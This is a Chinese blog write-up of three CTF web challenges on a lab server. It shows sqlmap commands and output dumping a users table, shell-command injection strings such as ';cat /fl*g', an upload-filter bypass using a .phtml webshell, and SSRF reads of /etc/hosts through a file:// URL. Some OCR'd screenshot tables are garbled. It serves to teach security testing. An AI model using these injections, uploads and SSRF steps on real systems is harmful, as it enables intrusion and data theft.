# web攻防实战writeup; sqlmap使用&sql注入&敏感文件扫描 &SSFR漏洞BurpSuite使用

# 原创

Cherry\_icc ● 于 2021-05-15 13:34:10 发布 ● 169 ☆ 收藏 2
 分类专栏: 网络攻防 文章标签: mysql php web sql
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/CHERRY\_cong/article/details/116845381</u>
 版权



网络攻防专栏收录该内容

5 篇文章 0 订阅 订阅专栏

web攻防实战writeup;sqlmap使用&sql注入&敏感文件扫描&SSFR漏洞BurpSuite使用

## 

web攻防实战writeup;sqlmap使用&sql注入&敏感文件扫描&SSFR漏洞BurpSuite使用

#### web1

| step1:         | 扫描数据库   |  |  |  |
|----------------|---------|--|--|--|
| step2:         | 列出数据库的表 |  |  |  |
| step3:         | 将表中数据输出 |  |  |  |
| step4: sql命令注入 |         |  |  |  |

#### web2

step1 敏感文件扫描 step2 恢复文件查看源码 step3 上传webshell

#### web3

step1:确定发送请求的Client的类型 step2:获取和ip获取相关的配置文件 step3:burpsuite暴力破解

### web1

查看题目

## admin login page

username: password: 提交 here is my hint https://blog.c

https://blog.csdn.net/CHERRY\_cong

hint内容:

← → C ▲ 不安全 | 124.16.75.162:31030/hint.php?id=1

no password, no hint

下载工具 sqlmap-1.2.4, 并使用

#### step1: 扫描数据库



检测到有5个可用的数据库,查看第一个 ctf 数据库

#### step2:列出数据库的表

使用命令: python2 sqlmap.py -u "http://124.16.75.162:31030/hint.php?id=1" -D ctf --tables

| cnerrygcnerry-vm:~/sqimap-1.2.4% python2 sqimap.py -U nttp://124.16.75.162:31030/nint.pnp?id=1 -D CtttableS                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| H{1.2.4#stable}<br>[1]{1.2.4#stable}<br>[1]<br>[v                                                                                                    |                                   |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit<br>federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program                                                                                                    | ry to obey all applicable local,  |
| [*] starting at 15:16:51                                                                                                    |                                   |
| [15:16:51] [INFO] resuming back-end DBMS 'mysql'<br>[15:16:51] [INFO] testing connection to the target URL<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |                                   |
| Parameter: id (GET)<br>Type: boolean-based blind<br>Title: MySQL >= 5.0 boolean-based blind - Parameter replace<br>Payload: id=(SELECT (CASE WHEN (2247=2247) THEN 2247 ELSE 2247*(SELECT 2247 FROM INFORMATION_SCHEMA.PLUGINS) END))                                                                                                    |                                   |
| <pre>Instance in the second DBMS is MySQL web server operating system: Linux Ubuntu web application technology: Apache 2.4.29 back-end DBMS: MySQL &gt;&gt; 5.0 [15:16:52] [INFO] fetching tables for database: 'ctf' [15:16:52] [INFO] fetching number of tables for database 'ctf' [15:16:52] [INFO] fetching number of tables for database 'ctf' [15:16:52] [INFO] retrieved: 1 [15:16:52] [INFO] retrieved: users Database: ctf [1 table] +t users [ users ] </pre> |                                   |
| <pre>[15:16:53] [INFO] fetched data logged to text files under '/home/cherry/.sqlmap/output/124.16.75.162'</pre>                                                                                                    |                                   |
| [*] shutting down at 15:16:53                                                                                                    | https://blog.csdn.net/CHERRY_cong |

检测到一个table 为 users

## step3:将表中数据输出

| 使用命令: python2 sqlmap.py -u "http://124.16.75.162:31030/hint.php?id=1" -D ctftables -T usersdump                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[15:19:51] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: Apache 2.4.29 back-end DBMS: MySQL &gt;= 5.0</pre>                                                                                                    |
| [15:19:51] [INFO] fetching tables for database: 'ctf'<br>[15:19:51] [INFO] fetching number of tables for database 'ctf'<br>[15:19:51] [INFO] resumed: 1                                                                                                    |
| [15:19:51] [INFO] resumed: users<br>Database: ctf<br>[1 table]                                                                                                    |
| ++<br>  users  <br>++                                                                                                    |
| <pre>[15:19:51] [INFO] fetching columns for table 'users' in database 'ctf' [15:19:51] [WARNING] running in a single-thread mode. Please consider usage of option 'threads' for faster data retrieval [15:19:51] [INFO] retrieved: 3 [15:19:51] [INFO] retrieved: id [15:19:51] [INFO] retrieved: username [15:19:53] [INFO] retrieved: password</pre> |
| <pre>[15:19:54] [INFO] fetching entries for table 'users' in database 'ctf' [15:19:54] [INFO] fetching number of entries for table 'users' in database 'ctf' [15:19:54] [INFO] retrieved: 1 [15:19:54] [INFO] retrieved: 1</pre>                                                                                                    |
| [15:19:54] [INFO] retrieved: Never_Guess_pwd<br>[15:19:58] [INFO] retrieved: admin                                                                                                    |
| Database: ctf<br>Table: users<br>[1 entry]<br>++                                                                                                    |
| id   username   password  <br>++                                                                                                    |
| 1 1 1 dailth 1 hever_ddess_phd 1<br>++                                                                                                    |
| <pre>[15:19:59] [INFO] table 'ctf.users' dumped to CSV file '/home/cherry/.sqlmap/output/124.16.75.162/dump/ctf/users.csv'<br/>[15:19:59] [INFO] fetched data logged to text files under '/home/cherry/.sqlmap/output/124.16.75.162' https://blog.csdn.net/CHERRY_cong</pre>                                                                           |

表中的"username"下的是用户名,"password"下是密码,密码是明文存储的,直接得到 password 为 Never\_Guess\_pwd

登陆后进入admin.php页面,如下

# give me a host to resolve

| host: | [ |
|-------|---|
| 提交    |   |

https://blog.csdn.net/CHERRY\_cong

随便输一个 127.0.0.1 返回值为

Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer: Name: localhost Address: 127.0.0.1 Name: localhost Address: ::1

step4: sql命令注入

host 输入;ls 发现可以看到当前目录,然后;ls / 查看根目录内容如下

# give me a host to resolve

host: 提交

bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var

直接 ; cat /flag 会看到 no flag in host ,通过 cat admin.php 再F12看到源码过滤规则, strstr对比子串里不能出现flag

用正则表达式 ;cat /fl\*g 就可以看到 flag{from\_error\_to\_blindsqli}

# give me a host to resolve

| host: |  |
|-------|--|
| 提交    |  |

flag{from\_error\_to\_blindsqli}

https://blog.csdn.net/CHERRY\_cong



vim编辑的临时文件 index.php => .index.php.swp;

输入网址后加上\* http://124.16.75.162:31031/.index.php.swp \*下载下来index.php.swp文件

用vim打开可以看到的乱码

| ₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰₲₰                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ^@^@^@^@^@^@^@^@@@@@@@@@@@@@@@@@@@@@@@                                                                                                    |
| \$_SERVER[REMOTE_ADDR]";^@ move_uploaded_file(\$_FILES["file"]['tmp_name'], \$upload_filename);^@ \$upload_filename = \$user                                                                                                    |
| @ die('hello hacker');^@ if(\$suffix==="php") {^@ \$suffix=strtolower(\$name[count(\$name)-1]);^@ \$name=explode(".", \$_PO                                                                                                    |
| sset(\$_POST['name'])) {^@} ^@ mkdir(\$user_home);^@if(!file_exists(\$user_home)) {^@\$user_home = "files/" . md5(\$_SERVER['REMOTE_ADD                                                                                                    |
| <pre></pre> <pre></pre> |
| <pre><input name="file" type="file"/>^@<form action="" enctype="multipart/form-data" method="post"> ^@<body>^@^@<html></html></body></form></pre>                                                                                                    |
|                                                                                                    |

step2恢复文件查看源码

考虑用vim恢复swp的内容,只能使用curl下载才能恢复

| \$ | curl ht | ttp: | //1  | L24.16.75 | 5.1 | 62 <b>:</b> 3103 | 1/.inde | x.php.swp | outpu | ıt .index. | php.swp | )       |
|----|---------|------|------|-----------|-----|------------------|---------|-----------|-------|------------|---------|---------|
|    | % Total | L    | %    | Received  | 1 % | Xferd            | Average | e Speed   | Time  | Time       | Time    | Current |
|    |         |      |      |           |     |                  | Dload   | Upload    | Total | Spent      | Left    | Speed   |
| 16 | 0 12288 | 31   | .00  | 12288     | 0   | 0                | 571k    | 0         | ::    |            |         | 571k    |
| \$ | vim -r  | ind  | lex. | .php      |     |                  |         |           |       |            |         |         |

查看恢复的网页源码



源码说明后缀名是 ".php" 的文件都拦截不能上传,网上看到说如果是在解题的情况下可以尝试用 PHP 其他后缀进行上传例如: php2, php3, php4, php5, phps, pht, phtm, phtml等。

源码还说明文件的存放路径: files/md5(\$ \_SERVER['REMOTE\_ADDR'])/ \$POST['name']

其中 \$POST['name'] 为自己input的filename; 上传后会提示ip地址

| $\leftarrow$                             | $\rightarrow$ | C | ▲ 不安全   12 | <b>4.16.75.162</b> :31031 |  |  |
|------------------------------------------|---------------|---|------------|---------------------------|--|--|
| 选择文件 未选择文件 input your filename upload    |               |   |            |                           |  |  |
| upload success, your ip is 10.200.90.122 |               |   |            |                           |  |  |

#### 看到 \$ SERVER ['REMOTE ADDR'] = 10.200.90.122 获取md5的值如下

| 字符串    | 10.200.90.122                    |
|--------|----------------------------------|
| 16位 小写 | 07cb16ca6a497b58                 |
| 16位 大写 | 07CB16CA6A497B58                 |
| 32位 小写 | e3bb288707cb16ca6a497b581116aeef |
| 32位 大写 | E3BB288707CB16CA6A497B581116AEEF |

考虑文件夹命名只能以字母开始,尝试32位的md5值,试出来是 e3bb288707cb16ca6a497b581116aeef

#### step3 上传webshell

使用webshell为 ppt 上的,命名为web.phtml,代码如下



Give Me Your Website

## Website:

catch it!

https://blog.csdn.net/CHERRY\_cong

#### step1:确定发送请求的Client的类型

没有vps,在website里输入本地地址http://127.0.0.1使用wireshark抓包;

| 10.200.90.122 | 124.16.75.162 | HTTP | 868 POST / HTTP/1.1 (application/x-www-form-urlencoded)      |
|---------------|---------------|------|--------------------------------------------------------------|
| 124.16.75.162 | 10.200.90.122 | TCP  | 66 31032 → 64675 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS= |
| 10.200.90.122 | 124.16.75.162 | TCP  | 54 64675 → 31032 [ACK] Seq=1 Ack=1 Win=131328 Len=0          |
| 124.16.75.162 | 10.200.90.122 | TCP  | 60 31032 → 64671 [ACK] Seq=1 Ack=815 Win=63492 Len=0         |
| 124.16.75.162 | 10.200.90.122 | HTTP | 526 HTTP/1.1 200 OK (text/html)                              |

题板与本地有两个HTTP/1.1的包,结合ppt,确定使用php的curl获取网页

php的curl默认不会返回任何UA,采用HTTP/1.1

#### step2: 获取和ip获取相关的配置文件

php(file\_get\_contents)、 python(urlopen)的client支持file://协议,因此可以先获取和ip获取相关的配置文件来判断 如果是docker环境, /etc/hosts中会有本机的hostname和ip

#### 使用 files:///etc/hosts 读取/etc/hosts,得到内□ip地址为 172.21.0.3

127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6allnodes ff02::2 ip6-allrouters 172.21.0.3 ed024a4320ff

#### step3: burpsuite暴力破解

使用burpsuite进行爆破,爆破方法:先用burpsuite Proxy模块关闭Intercept,访问题板网址

| Burp Project Intruder Repeater Window Help Hackvertor        | SCREENSHOT × +                        |
|--------------------------------------------------------------|---------------------------------------|
| Dashboard Target Proxy Intruder Repeater Sequencer           | Dec ← → C ▲ 不安全   124.16.75.162:31032 |
| Intercept HTTP history WebSockets history Options            |                                       |
|                                                              | Give Me Your Website                  |
| Forward         Drop         Intercept is off         Action | Op                                    |
|                                                              | Website:                              |
|                                                              |                                       |
|                                                              |                                       |
|                                                              | catch it!                             |
|                                                              |                                       |
|                                                              |                                       |
|                                                              |                                       |
|                                                              | https://blog.csdn.net/CHERRY_cong     |

在website里输入内网网址,题板网站就会向内网网站发送一个curl请求,我们要抓的就是这个请求包。 在 HTTP history里可以看 到访问历史。

| 1       http://172.10.3       GET       /       172.210.3       172.210.3         2       http://122.10.3       GET       /       172.210.3       172.210.3         3       http://124.1675.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.1675.162         4       http://124.1675.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.1675.162         5       http://124.1675.162.31032       GET       /       200       837       HTML       SCREENSHOT       124.1675.162         6       http://124.16.75.162.31032       POST       /       ✓       200       877       HTML       SCREENSHOT       124.16.75.162         6       http://124.16.75.162.31032       POST       /       ✓       200       877       HTML       SCREENSHOT       124.16.75.162         2       Bost:       J       GET       /       ✓       200       877       HTML       SCREENSHOT       124.16.75.162         2       Bost:       J       GET       /       ✓       200       877       HTML       SCREENSHOT       124.16.75.162         2       Rost       J       J                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 2       http://122.10.3       GET       /       172.210.3         3       http://124.16.75.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.16.75.162         4       http://124.16.75.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.16.75.162         5       http://124.16.75.162.31032       GET       / favicon.ico       404       458       HTML       ico       404 Not Found       124.16.75.162         6       http://124.16.75.162.31032       POST       ✓       200       877       HTML       SCREENSHOT       124.16.75.162         Request         Pretty Raw In Actions ✓         1       GET / HTTP/L.1        SCREENSHOT       124.16.75.162         2       Hots: / L.1.6.75.162:31032         1       Base: Screense       Immediate Screense         Pretty Raw In Actions ✓                2       Most: J.1.6.7:                2       Most: J.1.6.7:                                                                                                    |
| 3       http://124.16.75.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.16.75.162         4       http://124.16.75.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.16.75.162         5       http://124.16.75.162.31032       GET       //avicon.ico       404       456       HTML       ico       404 Not Found       124.16.75.162         6       http://124.16.75.162.31032       POST       ✓       200       877       HTML       SCREENSHOT       124.16.75.162         Request         Request         Pretty       Raw       n       Actions ✓         1       GAT / HTTP/1.1         Pretty       Raw       Render       n       Actions ✓         2       Horser/50.06.4430.212       Safari/537.36       //HTML       11/L Kerser/50.31032       1       Pretty       Raw       N       Actions ✓         1       GAT / HTTP/1.1         1       1       HTTP/1.1       1       1       Pretty       Raw       N       1       1       1       1       1       1       1       1       1       1                                                                                                    |
| 4       http://124.16.75.162.31032       GET       /       200       534       HTML       SCREENSHOT       124.16.75.162         5       http://124.16.75.162.31032       GET       /favicon.ico       404       458       HTML       ico       404 Not Found       124.16.75.162         6       http://124.16.75.162.31032       POST       /       200       877       HTML       SCREENSHOT       124.16.75.162         Request         Pretty       Raw       n       Actions *       1       1       1       Response         1       GBT / HTTP/1.1       3       HTML       1000 GT       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1                                                                                                    |
| 5       http://124.16.75.162.31032       GET       /favicon.ico       404       458       HTML       ico       404 Not Found       124.16.75.162         6       http://124.16.75.162.31032       POST       /       J       200       877       HTML       SCREENSHOT       124.16.75.162         Request         Pretty Raw in Actions *         1       GET / HTTP/1.1       *       *       *       *         2       Host: 1.62: 31.032       *       *       *       *       *         1       GET / HTTP/1.1       *       *       *       *       *       *         2       Host: 1.62: 31.032       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *       *                                                                                                    |
| 6 http://124.16.75.162.31032 POST / ✓ 200 877 HTML SCREENSHOT 124.16.75.162<br>Request<br>Pretty Raw \n Actions \<br>1 GBT / HTTP/1.1<br>2 Host: 124.16.75.162:31032<br>1 GBT / HTTP/1.1<br>2 Host: 124.16.75.162:31032<br>1 GBT / HTTP/1.1<br>2 Host: 124.16.75.162:31032<br>1 HTTP/1.1 200 0K<br>2 Host: 124.16.75.162:31032<br>3 Upgrade-Insecure=Requests: 1<br>4 User-Agents: NorillA'S.0 (%Indows NT 10.0; Win64; x64) AppleWebKit/537.36 (%HTML, like Gecko)<br>Chrome/\$0.0.4430.212 Safari/537.36<br>5 Locenet-Length: 3433<br>5 Content-Length: 3433<br>5 Content-Length |
| Request       Response         Pretty Raw in Actions *       Pretty Raw Render in Actions *         1 GBT / HTTP/1.1       1 HTTP/1.1 200 0K         2 Host: 1/2 1.62:31032       1 HTTP/1.1 200 0K         3 Upgrade-Insecure-Requests: 1       1 DTP/1.1 200 0K         4 User-Agent: Nooilla/SJ 0(Windows NT 10.0; Win64; x64) AppleWebKit/S37.36 (KHTML, like Gecko)       2 Date: Fri, 14 May 2021 15:39:31 GMT         3 Upgrade-Insecure-Requests: 1       1 Server: Apache/2.4.18 (Ubuntu)         4 User-Agent: Nooilla/SJ 0(Windows NT 10.0; Win64; x64) AppleWebKit/S37.36 (KHTML, like Gecko)       5 Content-Length: 343         5 Locgent: Optimized and the second and the second and the seco                                                                                                    |
| Pretty Raw \n Actions \       Pretty Raw Render \n Actions \         1 GET / HTTP/1.1       1 HTTP/1.1 200 0K         2 Host: 124.16.75.162:31032       2 Date: Fri, 14 Hay 2021 15:39:31 GHT         3 Upgrade-Insecure-Requests: 1       3 Server: Apache/2.4.18 (Ubuntu)         4 User-Agent: Nosilla/S.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)       4 Var: Accept-Encoding         Chrome/50.0.4430.212 Safari/537.36       5 Content-Length: 343                                                                                                    |
| 1 GET / HTTP/1.1       1 HTTP/1.1 200 0K         2 Host: 124.16.75.162:31032       2 Date: Fri, 14 May 2021 15:39:31 GMT         3 Upgrade-Insecure-Requests: 1       3 Server: Apache/2.4.18 (Ubuntu)         4 User-Agent: Mosilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)       4 Vary: Accept-Encoding         Chrome/90.0.4430.212 Safari/537.36       5 Content-Length: 343                                                                                                    |
| 2 Host: 124.16.75.162:31032       2 Date: Fri, 14 May 2021 15:39:31 GMT         3 Upgrade-Insecure-Requests: 1       3 Server: Apache/2.4.18 (Ubuntu)         4 User-Agent: Mosilla/S.0 (Windows NT 10.0; Win64; x64) AppleWebKit/S37.36 (KHTML, like Gecko)       4 Vary: Accept-Encoding         Chrome/S0.0.4430.212 Safari/S37.36       5 Content-Length: 343         S becent: Open       6 Content-Longth: 343                                                                                                    |
| 3 Upgrade-Insecure-Requests: 1         3 Server: Apache/2.4.18 (Ubuntu)           4 User-Agenet: Mosilia/S.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)         4 Vary: Accept-Encoding           chrome/90.0.4430.212 Safari/537.36         5 Content-Length: 343           5 Accent         6 Content-Longth: 343                                                                                                    |
| 4 User-Agent: Hosilla/S.U (Windows NT 10.0; Win64; x64) AppleWebKit/S37.36 (KHTML, like Gecko) 4 (Vary: Accept-Encoding<br>Chrome/90.0.4430.212 Safari/S37.36 5 Content-Length: 343                                                                                                    |
| Content-Jergen 343                                                                                                    |
|                                                                                                    |
| text/html.application/xhtml+xml.application/xml;g=0.9.image/avif.image/webp.image/appg.*/*;g=0.8.applic 7 Content-Type: text/html; charset=UTF-8                                                                                                    |
| ation/sigmed-exchange;v=b3;q=0.9                                                                                                    |
| 6 Accept-Encoding: gzip, deflate 9 <htps: 10.1011="" 10011="" 1<="" doi.org="" j.com="" td=""></htps:>                                                                                                    |
| 7 Accept-Language: zh-CN,zh;q=0.9 10 <head></head>                                                                                                    |
| 8 Connection: close <title></title>                                                                                                    |
